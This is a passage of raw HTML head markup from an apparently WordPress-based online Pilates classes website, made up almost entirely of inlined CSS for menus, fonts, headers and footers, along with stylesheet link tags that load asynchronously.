#mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-hide-on-desktop,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member:after{content:"";display:table;clear:both}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member .mega-menu-toggle+#mega-menu-login-customer-member{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open+#mega-menu-login-customer-member{display:block}}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}</style>
<link rel='stylesheet' id='megamenu-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/6e20efb058a6.style.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/48d56016b20f.brands.css'>@media screen and (max-width:768px){ul.brand-thumbnails:not(.fluid-columns) li{width:48%!important}}ul.brands_index li a.active{border-width:2px;padding:5px}</style>
<link rel='stylesheet' id='brands-styles-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/48d56016b20f.brands.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/47c53c6ddea8.widget-options.css'>body .extendedwopts-show{display:none}body .widgetopts-hide_title .widget-title{display:none}@media screen and (min-width:1181px){body .extendedwopts-hide.extendedwopts-desktop{display:none!important}body .extendedwopts-show.extendedwopts-desktop{display:block}}@media screen and (max-width:1024px) and (orientation:Portrait){body .extendedwopts-hide.extendedwopts-tablet{display:none!important}body .extendedwopts-show.extendedwopts-tablet{display:block}}@media screen and (max-width:1180px) and (orientation:landscape){body .extendedwopts-hide.extendedwopts-tablet{display:none!important}body .extendedwopts-show.extendedwopts-tablet{display:block}}@media screen and (max-width:767px) and (orientation:Portrait){body .extendedwopts-hide.extendedwopts-tablet:not(.extendedwopts-mobile){display:block!important}body .extendedwopts-show.extendedwopts-tablet:not(.extendedwopts-mobile){display:none!important}body .extendedwopts-hide.extendedwopts-mobile{display:none!important}body .extendedwopts-show.extendedwopts-mobile{display:block}}@media screen and (max-width:991px) and (orientation:landscape){body .extendedwopts-hide.extendedwopts-tablet:not(.extendedwopts-mobile){display:block!important}body .extendedwopts-show.extendedwopts-tablet:not(.extendedwopts-mobile){display:none!important}body .extendedwopts-hide.extendedwopts-mobile{display:none!important}body .extendedwopts-show.extendedwopts-mobile{display:block}}</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/47c53c6ddea8.widget-options.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/78f515f6153e.style.css'>@charset "UTF-8";@font-face{font-display:swap;font-family:'sifonn_basic_outlineregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic_outline-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic_outline-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'sifonn_basicregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferenceregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-regular-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-regular-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferenceitalic';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-italic-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-italic-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferencebold';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-bold-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-bold-webfont.woff) format('woff');font-weight:400;font-style:normal}body{font-family:'glacial_indifferenceregular'!important;font-size:16px;margin:0;padding:0}h1,h2,h3,h4,h5{font-family:'sifonn_basicregular';margin:0;padding:0}a{outline:none}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{text-decoration:none!important}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:hover{text-decoration:none}}a.mega-menu-link{text-decoration:none!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#fff!important;color:#000;border-left:3px solid #00d5e4}a.OPCsearch{color:#000}a.OPCcart{color:#000}.searchcart{display:flex;justify-content:space-around;flex-direction:row}.opc_Heaader{padding:15px 0}.user-acc{display:flex;justify-content:flex-end;padding:0 0 10px 0}.menu-topnav-container ul{margin:0;padding:0}.menu-topnav-container ul li{display:inline-block}.menu-topnav-container ul li a{color:#000;text-transform:uppercase;font-size:16px;text-decoration:none;padding:0 0 0 18px}.menu-topnav-container ul li a:hover{color:#f15d56}.menu-topnav-container ul li:last-child a:hover{background:#000}.menu-topnav-container ul li:last-child a{font-size:16px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:30px!important;padding:6px 15px}.menu-topnav-container ul li:last-child{display:inline-block;margin:0 0 0 10px}.searchcart{display:flex;justify-content:space-between;flex-direction:row}.searchoptions{margin:0 0 0 auto;display:inline-block;text-align:right;max-width:320px!important;background:#fff;padding:15px 12px;border:1px solid #dfdfdf;border-radius:6px}.searchoptions input#search-form-1{background:#f4f6f7;border:1px solid #dfdfdf;border-radius:4px;padding:5px 12px;width:100%}.searchoptions button.search-submit{position:absolute;margin:3px 0 0 -40px;border:none;background:no-repeat}.searchoptions form.search-form{position:relative}.searchoptions{display:none}.open-search-option{display:block}.searchsection{position:relative}.open-search-option{display:block;position:absolute;right:0;top:50px}.headerminicart{position:absolute;width:320px;right:-30px;background:#fff;z-index:999;padding:20px}.searchcartmini{position:relative}.searchcart{display:flex;justify-content:space-around;flex-direction:row;align-items:center}.header-cart-count{position:absolute;z-index:99999;top:-11px;right:-25px;background:#f15d56;border-radius:50%;color:#fff;padding:5px;height:24px;width:24px;font-size:12px;font-weight:700;line-height:14px}.headerminicart{display:none}.headerminicart{display:none}.searchcartmini:hover .headerminicart{display:block!important}.opc_Heaader a{text-decoration:none}.mainlogo img{max-width:168px}.opc_Footer{margin:0;padding:80px 0;background:#e8ecef}.opc_Footer .container{margin:0 auto}.opc_Footer h4{color:#131213;text-transform:uppercase;font-size:18px;text-decoration:none;text-transform:uppercase;font-weight:700;font-family:'glacial_indifferenceregular';letter-spacing:1px}.footernat ul{margin:0;padding:0}.footernat ul li{margin:0;padding:0;display:inline-block;width:100%}.footernat ul li a{margin:0;padding:6px 0;color:#131213;font-size:16px;text-decoration:none;display:block;font-weight:400;font-family:'glacial_indifferenceregular'}.footernat ul li a:hover{color:#F15D56}a{color:inherit!important;text-decoration:inherit!important}.footernat ul li a:hover{color:#F15D56!important}.wp-block-columns{margin-bottom:0}.wp-block-image{margin:0}.gs_logo_single.gs_logo-single--flex-center{background:#fff;text-align:center}header.woocommerce-products-header{background:#c0e4da;padding:60px 0;text-align:CENTER;text-transform:uppercase}.showcountwithfiler{max-width:1320px;margin:0 auto;padding:80px 0;width:100%}.woocommerce nav.woocommerce-pagination ul li span.current{background:#f15d56;color:#fff;padding:12px 20px!important}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#F15D56!important;color:#fff;z-index:2;border-bottom-color:#fff;text-transform:uppercase;letter-spacing:2px}.menu-topnav-container ul li:last-child a{font-size:14px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:30px!important;padding:6px 15px;font-weight:BOLD;letter-spacing:2px}.logostyle{position:absolute;z-index:999}.logostyle:after{content:"";background:#fff;position:absolute;-webkit-transition:all 0.3s ease-in;transition:all 0.3s ease-in;z-index:-1;height:133px;left:-203px;top:-85px;-webkit-transform:skew(40deg);transform:skew(40deg);-webkit-transition-duration:0.6s;transition-duration:0.6s;-webkit-transform-origin:top left;transform-origin:top left;width:248%}@media (min-width:1300px){.logostyle:after{left:-458px;width:440%}}.mainlogo img{margin:-58px 0 0 0}.opc_Heaader{padding:0;min-height:78px}.opc_Heaader_top{background:#161616;padding:15px 0}.row.align-items-center.searchsection{margin:20px 0 0 0}.user-acc{display:flex;justify-content:flex-end;padding:0}.menu-topnav-container ul li a{color:#fff!important}.menu-topnav-container ul li:last-child a{font-size:14px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:0px!important;padding:18px 15px;font-weight:BOLD;letter-spacing:2px}.headerhide1{display:none}.footerhide1{display:none}.opc_Pilatinis .accordion-button:not(.collapsed){color:#000;background:#f6e265;box-shadow:inset 0 -1px 0 rgb(0 0 0 / .125)}::focus{outline:none;box-shadow:none}:focus{outline:none;box-shadow:none}img{width:auto}li.eplus-wrapper{list-style:none}.subscribepricing input:focus+.slider{box-shadow:0 0 1px #2196F3}.categoryarchiveheader{position:relative}.categoryarchiveheader{position:relative;height:650px;overflow:hidden;padding:0!important}.z_taxonomy_details{position:absolute;top:50%;z-index:2;left:0;right:0;bottom:0;height:100%;width:100%}.z_taxonomy_image:before{position:absolute;background:#c0e4daa3;content:'';width:100%;height:100%;z-index:1;left:0;right:0;top:0}.z_taxonomy_image{position:relative}.z_taxonomy_details h1.page-title{color:#f15d56}.opc_blogarchivepage{padding:80px 0}.opc_blogarchivepage article{text-align:center;box-shadow:rgb(0 0 0 / .16) 0 1px 4px;padding:15px;margin:0 0 25px 0;border-radius:6px;min-height:280px}.archivepageposttitle a{color:#131213!important;font-size:18px;font-weight:BOLD;padding:34px 0 6px 0;display:block}.archivepageposttitle a:hover{color:#f15d56!important}.rightsidebar{background:#c0e4da;padding:15px;border-radius:4px}.z_taxonomy_details{position:absolute;top:50%;z-index:2;left:0;right:0;bottom:0;height:auto;width:100%;max-width:980px;text-align:center;margin:0 auto}header.woocommerce-products-header.categoryarchiveheader:before{content:'';position:absolute;background:#56c6d7ad;top:0;left:0;right:0;width:100%;height:100%}header.woocommerce-products-header.categoryarchiveheader{position:relative}.z_taxonomy_details h1.page-title{color:#f15d56;font-size:58px}.archivepagepostimage img{height:196px!important}#sidebarSticky.fixed{position:fixed;top:50px}#sidebarSticky01.fixed{position:fixed;top:50px}.rightsidebar{height:100%}.rightsidebar h2.widget-title{font-size:20px;padding:4px 0}.rightsidebar .widget{margin:20px 0 40px 0}.rightsidebar .widget img{width:100%!important}.rightsidebar label{display:none}.rightsidebar input.search-submit{padding:10px 10px;border-radius:4px;border:none;width:100%;margin:0 0 8px 0}.rightsidebar input#search-form-2{padding:10px 10px;border-radius:4px;border:none;width:100%;margin:0 0 8px 0}.rightsidebar input.search-submit{background:#F15D56;display:inline-block;color:#fff;border-radius:4px;padding:10px 20px;border:none;width:100%;font-weight:700;text-transform:uppercase;letter-spacing:2px}.rightsidebar input.search-submit:hover{background:#222}.rightsidebar input#search-form-2{padding:6px 10px;border-radius:4px;border:none}.author-bio.show-avatars{display:none}.archivepagepagination span.current{border:1px solid #f15d56;padding:10px 20px;margin:2px;border-radius:4px;background:#f15d56;color:#fff}.opc_Heaader_top{background:#f5b9d2;padding:15px 0}.menu-topnav-container ul li a{color:#000!important}input.search-field{width:100%;border:none;padding:8px 6px;border-radius:4px;margin:0 0 5px 0}.custombloglayout .pagination .page-numbers:hover,.custombloglayout .pagination .page-numbers.current{background:#F15D56!important;padding:12px 20px!important}.categoryarchiveheader img{background-size:cover;max-width:initial!important;background-position:top!important;height:780px!important;object-fit:cover}.categoryarchiveheader .z_taxonomy_image:before{background:#c0e4da40}.categoryarchiveheader{height:780px!important}.open-search-option{z-index:999}@media (max-width:991px){#mega-menu-wrap-primary .mega-menu-toggle{background:#fff!important}.opc_footermainnew .col-lg-2.col-md-4.col-sm-12{margin-bottom:50px}}@media (max-width:767px){.logostyle:after{background:#fff0}.mainlogo img{margin:6px 0 0 0;max-width:140px}.opc_footermainnew .col-lg-2.col-md-4.col-sm-12{margin-bottom:20px;border-bottom:1px solid #e3e3e3}}@media (max-width:767px){.searchsection .col-lg-1.col-md-2.col-sm-2{margin:30px 0 0 0}.open-search-option{display:block;position:absolute;right:auto;top:100px;left:0;width:100%!important}.searchcart{display:flex!important;flex-direction:row!important;align-items:center!important;margin:0 20px 12px 0!important;justify-content:space-between!important}.mainlogo img{margin:12px 0 0 0!important;max-width:140px!important}.menu-topnav-container ul li:last-child{display:inline-block;margin:0 0 0 0}.logostyle:after{height:0;left:0}}@media (max-width:480px){span.my-acc{display:none}}.footerlogo img{max-width:320px}.headertitlehide1{display:none}#mepr-template-login .mepro-form button.disabled,#mepr-template-login .mepro-form input[type="button"].disabled,#mepr-template-login .mepro-form input[type="reset"].disabled,#mepr-template-login .mepro-form input[type="submit"].disabled,#mepr-template-login .mepr-form button.disabled,#mepr-template-login .mepr-form input[type="button"].disabled,#mepr-template-login .mepr-form input[type="reset"].disabled,#mepr-template-login .mepr-form input[type="submit"].disabled{background-color:#f15d56!important;border:0;pointer-events:none}.opc_Footer{background:#EFECE2}ul.socialfooter{margin:0;padding:25px 0 0 0}ul.socialfooter li{display:inline-block;padding:0 20px 0 0}@media (max-width:768px){#sidebarSticky.fixed{z-index:999}.footerlogo img{max-width:inherit;width:100%}}@media (max-width:991px){#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{z-index:999999!important}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (-webkit-min-device-pixel-ratio:1){.eplus-wrapper h2{font-size:36px!important}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0;width:100%}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:0!important;width:100%;display:BLOCK;padding-right:0!important}.footerlogo img{max-width:180px}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:0!important;width:100%;display:BLOCK!important;padding-right:0!important}.opc_blogarchivepage .col-lg-9.col-md-9.col-sm-12{flex:0 0 auto;width:100%}.opc_blogarchivepage .col-lg-3.col-md-3.col-sm-12{flex:0 0 auto;width:100%}.rightsidebar{display:none}}.z_taxonomy_details>p{text-transform:initial}@media (max-width:640px){.wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow.eplus-styles-uid-136631{padding:40px 0!important}.footerlogo img{max-width:inherit;width:100%;padding:0 0 40px 0!important}figure.wp-block-image.size-full.eplus-wrapper{text-align:center}.eplus-wrapper h2{font-size:36px!important}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:22px!important;padding-right:22px!important}h2#flashcards{font-size:36px!important}.footernat{margin:0 0 30px 0}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{width:100%!important}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0;width:100%}.kb-slide-item.kb-gallery-carousel-item.splide__slide.is-active.is-visible{opacity:1!important}#sidebarSticky.fixed{position:relative;top:0}.opc_Footer h4{padding:30px 0 0 0}}.archivepagepostimage img{height:145px!important}}.header-cart-count{z-index:9999!important}ul.tabss.wc-tabss .active{display:block}.rs-layer{font-family:'sifonn_basicregular'!important}.boxzilla-content img{max-width:450px}.boxzilla-content img{max-width:450px;width:100%}.header-cart-count{z-index:9999}@media (max-width:768px){.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:100%!important;background-color:#EFECE2;padding:30px}}@media (min-width:1024px){.rightsidebar{}}@media (max-width:640px){.footerlogo img{max-width:204px!important}}@media (max-width:480px){div#boxzilla-1216166{max-width:320px!important}}.opc_Heaader .searchoptions.open-search-option{display:block!important;position:absolute!important;right:0!important;top:50px!important}.wp-block-kadence-tabs .kt-tabs-title-list li.kt-tab-title-active .kt-tab-title{background-color:#f15d56!important}.wp-block-kadence-tabs .kt-tabs-title-list li a.kt-tab-title:focus{border:none;box-shadow:none}.page-id-1229182 header.opc_singledetailspage.headertitlehide{display:none!important}@media (max-width:640px){.categorysinglepheader .z_taxonomy_details h1.page-title{color:#000!important;font-size:22px!important;padding:0 0 0 0}}@media screen and (min-width:800px){.smush-detected-img{border-radius:5px;transition:all .5s ease;box-shadow:0 0 0 5px #ffffff00!important}}@media (max-width:640px){.bd_toc_content.list-type-number{display:block!important}.slide_left .bd_toc_content_list{display:block!important}}.opc_Heaadermain{display:none!important}.opc_Heaadermain_newhome{display:none!important}.opc_Heaadermain.opc_Heaadermain_newhome{display:block!important}.opc_Heaadermain_withoutlohgin .logostyle{position:relative;z-index:999}.opc_Heaadermain_withoutlohgin .mainlogo img{margin:0}.opc_Heaadermain_withoutlohgin{padding:6px 0}#mega-menu-max_mega_menu_1 li:last-child a{border:1px solid #222!important;border-radius:25px!important;padding:0 25px!important}#mega-menu-max_mega_menu_1 li:last-child:hover a{border:1px solid #f15d56!important;background:#f15d56!important;color:#fff!important}div#\32 c2a2aa9-6ed3-4e91-9a2e-ca0ffb66a0a0{display:none!important}.acctabscustom .nav-item-active .nav-label{color:#fff!important}.fixed-header{border-bottom:1px solid #eee}.topofferbar.fixed-header{top:100px!important}rs-group.rs-layer-static.rs-layer{background-color:#fff0!important;backdrop-filter:none!important}.newfooterbottom{padding-top:40px!important}.newfooterbottom ul.socialfooter li a{background:#000;color:#fff!important;padding:0;border-radius:50%;width:50px;height:50px;display:block;text-align:center;line-height:50px}.newfooterbottom ul.socialfooter li{display:inline-block;padding:0 10px 0 0}.newfooterbottom ul.socialfooter{margin:0;padding:25px 0 0 0;text-align:right}rs-layer#slider-3-slide-3-layer-0 img{-webkit-animation:action 1s infinite alternate;animation:action 1s infinite alternate}@-webkit-keyframes action{0%{transform:translateY(0)}100%{transform:translateY(-20px)}}@keyframes action{0%{transform:translateY(0)}100%{transform:translateY(-20px)}}.topofferbarcustom{background-color:#c0e4da!important;color:#222!important;padding:12px 0!important}.topofferbarcustom p{text-align:center!important;font-size:20px!important;margin:0!important;padding:0!important;font-family:'glacial_indifferenceregular'!important;font-weight:normal!important;color:#565656!important}.topofferbarcustom p a{background:#fff!important;color:#565656!important;padding:6px 30px!important;border-radius:25px!important;border:1px solid #565656!important;font-family:'glacial_indifferenceregular'!important;font-size:20px!important;margin:0 0 0 20px;font-weight:normal!important}.topofferbarcustom{position:absolute;top:90px;width:100%;z-index:99}.mainlogo img{max-width:130px!important;padding:10px 0 0 0!important}.opc_Heaadermain_newhome .mainlogo img{max-width:80px!important}.opc_Heaadermain_newhome .row.align-items-center.searchsection{margin:5px 0 0 0}.opc_Heaadermain_newhome .opc_Heaader{min-height:50px}.opc_Heaadermain_newhome .topofferbarcustom{top:60px}.opc_Heaadermain_newhome .topofferbarcustom{padding:6px 0!important}.opc_Heaadermain_newhome .topofferbarcustom p a{padding:3px 20px!important}.opc_Heaadermain_newhome #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{line-height:38px;height:38px}@media (max-width:768px){.cart-collaterals{display:flex;flex-direction:column}}@media screen and (min-width:800px){.smush-detected-img{transition:all 0s ease!important}}.logged-in .opc_Heaadermain_newhome .headerhide.visible-title .mainlogo img{max-width:130px!important;margin:0 0 0 0 !IMPORTANT}.topofferbarcustom{display:none!important}.topofferbarcustom.visible-title{display:block!important}.opc_Heaadermain_newhome .mainlogo img{margin:0}.newfooterbottom ul.appslinks{text-align:RIGHT!important;padding:0 0 0 0!important}.newfooterbottom ul.appslinks li a{width:150px!important;background:transparent!important}.newfooterbottom ul.appslinks li a img{width:100%!important}.newfooterbottom ul.socialfooter{text-align:center}.newfooterbottom ul.newfooterbottomlogo{text-align:center!important}.newfooterbottomcopy{text-align:center}.newfooterbottomcopy p{font-size:15px!important;padding:25px 0 0 0}.newfooterbottom ul.newfooterbottomlogo{text-align:center!important}.newfooterbottom ul.newfooterbottomlogo li{padding:0 20px}.newfooterbottom ul.newfooterbottomlogo li a{width:140px!important;background:transparent!important}.newfooterbottom ul.newfooterbottomlogo li a img{width:100%!important}.opc_Footer1{padding:80px 0 40px 0!important}.opc_Footer2{padding:40px 0 40px 0!important;border-top:1px solid #222}.newfooterbottom ul.socialfooternew{text-align:center!important;padding:0 0 0 0!important}.newfooterbottom ul.socialfooternew li{padding:0 8px}.newfooterbottom ul.socialfooternew li a{width:auto!important;background:transparent!important}.newfooterbottom ul.socialfooternew li a img{width:30px!important}.mailchimllogo{width:180px!important}ul.socialfooterlinks{text-align:right!important;padding:25px 0 0 0!important}ul.socialfooterlinks li{display:inline-block;padding:0 8px!important}ul.socialfooterlinks li a{display:block}}.splide__slide.is-active{img{transform:scale(1)}}}.row.align-items-center.newfooterbottom.newfooterbottomlogo{padding:0!important;margin:0!important}.opc_Footer h4{padding:0 0 20px 0!important}ul.socialfooter.newfooterbottomlogo{padding:0!important}.footernat ul li a{text-decoration:underline!important}@keyframes slide-left{from{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-80%);transform:translateX(-80%)}}.opc_Footer h4{padding:0 0 32px 0!important}.footernattop{margin:-21px 0 0 0!important}.newfooterbottom ul.newfooterbottomlogo li a img{width:auto!important;height:50px}@media (min-width:1500px){.kb-gallery-ul[data-columns-xxl="8"] .kadence-blocks-gallery-item{width:calc(100% / 13)!important}}.newfooterbottom ul.newfooterbottomlogo li{padding:0 0}.topofferbarcustom{z-index:9999}.acctabscustom .nav-item-active .nav-label{color:#000000!important}.acctabscustom .pgf87f1545b014 .nav-item-active{width:320px!important;padding:15px 0 15px 15px!important}.acctabscustom .pgf87f1545b014 .nav-item-active .nav-label{width:320px!important;border-bottom:3px solid #fff!important}.acctabscustom .nav-item-active .nav-label{color:#000!important}.acctabscustom .pgf87f1545b014 .nav-item-active .nav-label{padding:0 75px 0 0!important}body.fixed-page-content{overflow:hidden}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html{background:#fff}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper{background:#c1e5db;margin:20px 20px;padding:40px 40px;border-radius:5px}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html p.eplus-wrapper{width:80%;margin-bottom:35px}.most-fitness-program .pin-spacer{padding:0!important;justify-content:center;pointer-events:visible!important}section#panels_side_scroll{overflow:hidden}@media (max-width:991px){#panels_side_scroll #panels_side_scroll_container .panel_side_scroll h2{font-size:30px!important}}@media (max-width:767px){#panels_side_scroll #panels_side_scroll_container .panel_side_scroll h2{font-size:26px!important}div#panels_side_scroll_container{left:0!important}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html p.eplus-wrapper{width:100%!important}}@media (max-width:575px){.most-fitness-program h3{font-size:30px!important}.most-fitness-program .pin-spacer{height:auto!important}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper{padding:20px 10px!important;margin:10px 10px!important}}@media (max-width:1366px){.most-fitness-program .start-sticky-section.wp-block-kadence-column{padding:0!important}}.hideblock{display:none}.what-to-expect-section-wrap .pin-spacer{width:100%!important;pointer-events:inherit!important}.what-to-expect-section-wrap .pin-spacer .wtx-section-main-wrap{width:100%!important;max-width:100%!important;left:0!important}.tologoslidert.busy-lifes-needs .pin-spacer{width:100%!important;pointer-events:inherit!important}.opc_Heaadermain #mega-menu-wrap-guest-member-menu .mega-menu-toggle{background:#fff0}.opc_Heaadermain #mega-menu-wrap-guest-member-menu .mega-menu-toggle div#mega-toggle-block-0{background:#000}.opc_Heaadermain div#mega-menu-wrap-guest-member-menu ul#mega-menu-guest-member-menu{z-index:999999}@media screen and (max-width:992px){.login-type-guest-member .fixed-header .logostyle{position:absolute!important}.login-type-guest-member .fixed-header div#mega-menu-wrap-guest-member-menu{top:27px}.login-type-guest-member .fixed-header .col-lg-11.col-md-10.col-sm-10{padding-bottom:30px}}</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/78f515f6153e.style.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e8e8832f251b.print.css' media='print' />
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/ecd507b3125e.all.min.css'>/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
